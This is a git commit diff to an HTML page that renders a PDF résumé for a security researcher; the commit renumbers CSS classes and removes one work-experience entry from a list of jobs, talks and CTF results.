
==== commit a6bb1396: "asdf" ====
--- a/index.html
+++ b/index.html
@@ -19,12 +19,12 @@
  */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
 <style type="text/css">
 .ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
+@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
 .m0{transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-ms-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);-webkit-transform:matrix(0.375000,0.000000,0.000000,0.375000,0,0);}
 .m1{transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-ms-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);-webkit-transform:matrix(1.500000,0.000000,0.000000,1.500000,0,0);}
 .v0{vertical-align:0.000000px;}
@@ -38,28 +38,26 @@
 .ws0{word-spacing:0.000000px;}
 ._3{margin-left:-2.068046px;}
 ._6{margin-left:-1.036110px;}
-._13{width:1.616810px;}
-._d{width:6.399919px;}
+._11{width:1.616810px;}
+._b{width:6.399919px;}
 ._4{width:7.930230px;}
 ._1{width:9.841600px;}
 ._5{width:11.512590px;}
 ._7{width:12.689697px;}
 ._0{width:19.687497px;}
 ._2{width:39.850878px;}
-._12{width:41.666837px;}
-._9{width:1289.800927px;}
-._b{width:1482.993584px;}
-._11{width:1679.274306px;}
-._14{width:1769.562166px;}
-._e{width:1815.154082px;}
-._10{width:1829.284654px;}
-._f{width:1830.560654px;}
-._a{width:1837.024443px;}
-._c{width:1841.062941px;}
-._8{width:1859.237694px;}
-.fc3{color:rgb(108,224,241);}
+._10{width:41.666837px;}
+._9{width:1482.993584px;}
+._f{width:1679.274306px;}
+._12{width:1764.896943px;}
+._c{width:1815.154082px;}
+._e{width:1829.284654px;}
+._d{width:1830.560654px;}
+._8{width:1837.024443px;}
+._a{width:1841.062941px;}
+.fc4{color:rgb(108,224,241);}
 .fc5{color:rgb(153,153,153);}
-.fc4{color:rgb(93,93,93);}
+.fc3{color:rgb(93,93,93);}
 .fc2{color:rgb(65,65,65);}
 .fc1{color:rgb(0,0,0);}
 .fc0{color:rgb(51,51,51);}
@@ -69,37 +67,35 @@
 .fs2{font-size:63.760800px;}
 .fs0{font-size:79.701200px;}
 .y0{bottom:0.000000px;}
-.y26{bottom:55.276500px;}
-.y25{bottom:236.104500px;}
-.y24{bottom:256.429500px;}
-.y23{bottom:276.753000px;}
-.y22{bottom:297.076500px;}
-.y21{bottom:317.400000px;}
-.y20{bottom:337.723500px;}
-.y1f{bottom:358.048500px;}
-.y1e{bottom:378.372000px;}
-.y1d{bottom:398.695500px;}
-.y1c{bottom:419.019000px;}
-.y1b{bottom:447.315000px;}
-.y1a{bottom:495.183000px;}
-.y19{bottom:515.506500px;}
-.y18{bottom:535.830000px;}
-.y17{bottom:559.306500px;}
-.y16{bottom:579.630000px;}
-.y15{bottom:599.955000px;}
-.y14{bottom:623.430000px;}
-.y13{bottom:643.755000px;}
-.y12{bottom:664.078500px;}
-.y11{bottom:697.084500px;}
-.y10{bottom:744.952500px;}
-.yf{bottom:765.276000px;}
-.ye{bottom:785.599500px;}
-.yd{bottom:809.076000px;}
-.yc{bottom:829.399500px;}
-.yb{bottom:849.723000px;}
-.ya{bottom:878.019000px;}
-.y9{bottom:946.212000px;}
-.y8{bottom:966.535500px;}
+.y24{bottom:55.276500px;}
+.y23{bottom:300.229500px;}
+.y22{bottom:320.553000px;}
+.y21{bottom:340.876500px;}
+.y20{bottom:361.200000px;}
+.y1f{bottom:381.523500px;}
+.y1e{bottom:401.847000px;}
+.y1d{bottom:422.172000px;}
+.y1c{bottom:442.495500px;}
+.y1b{bottom:462.819000px;}
+.y1a{bottom:483.142500px;}
+.y19{bottom:511.438500px;}
+.y18{bottom:559.306500px;}
+.y17{bottom:579.630000px;}
+.y16{bottom:599.955000px;}
+.y15{bottom:623.430000px;}
+.y14{bottom:643.755000px;}
+.y13{bottom:664.078500px;}
+.y12{bottom:687.553500px;}
+.y11{bottom:707.878500px;}
+.y10{bottom:728.202000px;}
+.yf{bottom:761.208000px;}
+.ye{bottom:809.076000px;}
+.yd{bottom:829.399500px;}
+.yc{bottom:849.723000px;}
+.yb{bottom:873.199500px;}
+.ya{bottom:893.523000px;}
+.y9{bottom:913.848000px;}
+.y8{bottom:942.142500px;}
 .y7{bottom:1010.335500px;}
 .y6{bottom:1030.659000px;}
 .y5{bottom:1063.020000px;}
@@ -129,62 +125,58 @@
 .ws0{word-spacing:0.000000pt;}
 ._3{margin-left:-1.838263pt;}
 ._6{margin-left:-0.920987pt;}
-._13{width:1.437165pt;}
-._d{width:5.688817pt;}
+._11{width:1.437165pt;}
+._b{width:5.688817pt;}
 ._4{width:7.049093pt;}
 ._1{width:8.748089pt;}
 ._5{width:10.233414pt;}
 ._7{width:11.279730pt;}
 ._0{width:17.499997pt;}
 ._2{width:35.423002pt;}
-._12{width:37.037188pt;}
-._9{width:1146.489713pt;}
-._b{width:1318.216519pt;}
-._11{width:1492.688272pt;}
-._14{width:1572.944148pt;}
-._e{width:1613.470295pt;}
-._10{width:1626.030804pt;}
-._f{width:1627.165026pt;}
-._a{width:1632.910616pt;}
-._c{width:1636.500392pt;}
-._8{width:1652.655728pt;}
+._10{width:37.037188pt;}
+._9{width:1318.216519pt;}
+._f{width:1492.688272pt;}
+._12{width:1568.797283pt;}
+._c{width:1613.470295pt;}
+._e{width:1626.030804pt;}
+._d{width:1627.165026pt;}
+._8{width:1632.910616pt;}
+._a{width:1636.500392pt;}
 .fs3{font-size:31.880533pt;}
 .fs1{font-size:35.422578pt;}
 .fs4{font-size:38.787911pt;}
 .fs2{font-size:56.676267pt;}
 .fs0{font-size:70.845511pt;}
 .y0{bottom:0.000000pt;}
-.y26{bottom:49.134667pt;}
-.y25{bottom:209.870667pt;}
-.y24{bottom:227.937333pt;}
-.y23{bottom:246.002667pt;}
-.y22{bottom:264.068000pt;}
-.y21{bottom:282.133333pt;}
-.y20{bottom:300.198667pt;}
-.y1f{bottom:318.265333pt;}
-.y1e{bottom:336.330667pt;}
-.y1d{bottom:354.396000pt;}
-.y1c{bottom:372.461333pt;}
-.y1b{bottom:397.613333pt;}
-.y1a{bottom:440.162667pt;}
-.y19{bottom:458.228000pt;}
-.y18{bottom:476.293333pt;}
-.y17{bottom:497.161333pt;}
-.y16{bottom:515.226667pt;}
-.y15{bottom:533.293333pt;}
-.y14{bottom:554.160000pt;}
-.y13{bottom:572.226667pt;}
-.y12{bottom:590.292000pt;}
-.y11{bottom:619.630667pt;}
-.y10{bottom:662.180000pt;}
-.yf{bottom:680.245333pt;}
-.ye{bottom:698.310667pt;}
-.yd{bottom:719.178667pt;}
-.yc{bottom:737.244000pt;}
-.yb{bottom:755.309333pt;}
-.ya{bottom:780.461333pt;}
-.y9{bottom:841.077333pt;}
-.y8{bottom:859.142667pt;}
+.y24{bottom:49.134667pt;}
+.y23{bottom:266.870667pt;}
+.y22{bottom:284.936000pt;}
+.y21{bottom:303.001333pt;}
+.y20{bottom:321.066667pt;}
+.y1f{bottom:339.132000pt;}
+.y1e{bottom:357.197333pt;}
+.y1d{bottom:375.264000pt;}
+.y1c{bottom:393.329333pt;}
+.y1b{bottom:411.394667pt;}
+.y1a{bottom:429.460000pt;}
+.y19{bottom:454.612000pt;}
+.y18{bottom:497.161333pt;}
+.y17{bottom:515.226667pt;}
+.y16{bottom:533.293333pt;}
+.y15{bottom:554.160000pt;}
+.y14{bottom:572.226667pt;}
+.y13{bottom:590.292000pt;}
+.y12{bottom:611.158667pt;}
+.y11{bottom:629.225333pt;}
+.y10{bottom:647.290667pt;}
+.yf{bottom:676.629333pt;}
+.ye{bottom:719.178667pt;}
+.yd{bottom:737.244000pt;}
+.yc{bottom:755.309333pt;}
+.yb{bottom:776.177333pt;}
+.ya{bottom:794.242667pt;}
+.y9{bottom:812.309333pt;}
+.y8{bottom:837.460000pt;}
 .y7{bottom:898.076000pt;}
 .y6{bottom:916.141333pt;}
 .y5{bottom:944.906667pt;}
@@ -261,7 +253,7 @@
 </div>
 </div>
 <div id="page-container">
-<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">Zellic<span class="_ _8"> </span><span class="ff6 fs3 fc3">zellic.io</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">July<span class="_ _4"> </span>2024<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h6 y8 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _a"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y9 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 ya ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 yb ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 yc ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yd ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 ye ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yf ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _e"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 y10 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _4"> </span><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _d"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _d"> </span></div><div class="t m0 x3 h4 y11 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y12 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _d"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y13 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _f"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y14 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y15 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y16 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y17 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y18 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _d"> </span>2024</div><div class="t m0 x3 h7 y19 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _11"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y1a ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _d"> </span><span class="_ _d"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y1b ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Achievement<span class="_ _3"></span>s</span></div><div class="t m0 x4 h7 y1c ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc3">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="fc3"></span></div><div class="t m0 x4 h7 y1d ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc3">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y1f ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y20 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y21 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _13"></span></div><div class="t m0 x4 h7 y22 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _3"></span><span class="_ _1"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _1"> </span></div><div class="t m0 x4 h7 y23 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y24 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y25 ff5 fs4 fc4 sc0 ls0 ws0"><span class="_ _12"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y26 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _14"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:186.940500px;bottom:1181.598000px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:380.031000px;bottom:1181.598000px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:530.068500px;bottom:1181.598000px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:623.274000px;bottom:1181.598000px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://zellic.io"><div class="d m1" style="border-style:none;position:absolute;left:792.472500px;bottom:1025.278500px;width:27.276000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:780.421500px;bottom:961.155000px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:413.638500px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:227.025000px;bottom:412.473000px;width:73.658000px;height:15.535000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:123.307500px;bottom:393.315000px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.500000,0.000000,0.000000,1.500000,0.000000,0.000000]}'></div></div>
+<div id="pf1" class="pf w0 h0" data-page-no="1"><div class="pc pc1 w0 h0"><img class="bi x0 y0 w1 h1" alt="" src="[data-uri]"/><div class="t m0 x1 h2 y1 ff1 fs0 fc0 sc0 ls0 ws0">Sunwoo<span class="_ _0"> </span>Hwang</div><div class="t m0 x2 h3 y2 ff2 fs1 fc0 sc0 ls0 ws0">ć<span class="_ _1"> </span><span class="ff1">seonu64@gmail.com<span class="_ _2"> </span>|<span class="_ _2"> </span></span>u<span class="_ _1"> </span><span class="ff1">blog.solidity<span class="_ _3"></span>.kr<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">^<span class="_ _1"> </span></span>snwox<span class="_ _2"> </span>|<span class="_ _2"> </span><span class="ff3">_<span class="_ _1"> </span></span>@snwo_kr</span></div><div class="t m0 x3 h4 y3 ff4 fs2 fc1 sc0 ls0 ws0">Abo<span class="fc0">ut</span></div><div class="t m0 x3 h5 y4 ff5 fs1 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _6"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h4 y5 ff4 fs2 fc1 sc0 ls0 ws0">Wor<span class="fc0">k<span class="_ _7"> </span>E<span class="_ _3"></span>xperienc<span class="_ _3"></span>e</span></div><div class="t m0 x3 h6 y6 ff4 fs1 fc2 sc0 ls0 ws0">ENKI<span class="_ _8"> </span><span class="ff6 fs3 fc1">enki.co<span class="_ _3"></span>.kr</span></div><div class="t m0 x3 h7 y7 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _9"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2023<span class="_ _4"> </span>‑<span class="_ _4"> </span>Present</span></div><div class="t m0 x3 h4 y8 ff4 fs2 fc1 sc0 ls0 ws0">Pre<span class="fc0">sent<span class="_ _3"></span>ation</span></div><div class="t m0 x3 h6 y9 ff4 fs1 fc2 sc0 ls0 ws0">S<span class="_ _3"></span>tealien<span class="_ _4"> </span>Security<span class="_ _4"> </span>Seminar<span class="_ _4"> </span>1st</div><div class="t m0 x3 h7 ya ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _6"></span><span class="_ _3"></span><span class="_ _a"> </span><span class="ff6 fs1">2022</span></div><div class="t m0 x3 h8 yb ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="ff4">IDApython</span></div><div class="t m0 x3 h6 yc ff4 fs1 fc2 sc0 ls0 ws0">Inc<span class="_ _3"></span>ognito<span class="_ _4"> </span>Conferenc<span class="_ _3"></span>e</div><div class="t m0 x3 h7 yd ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _3"></span><span class="_ _c"> </span><span class="ff6 fs1">2021</span></div><div class="t m0 x3 h8 ye ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span><span class="ff4">angr<span class="_ _b"> </span></span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _b"> </span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _5"> </span><span class="fc0">Org<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs1 fc2 sc0 ls0 ws0">Cyber<span class="_ _b"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>xercise<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y11 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _d"> </span><span class="ff6 fs1">Sep<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y13 ff4 fs1 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>ate<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _e"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _b"> </span><span class="_ _4"> </span></div><div class="t m0 x3 h6 y16 ff4 fs1 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _b"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _f"> </span><span class="ff6 fs1">Aug<span class="_ _4"> </span>2024</span></div><div class="t m0 x3 h8 y18 ff5 fs3 fc0 sc0 ls0 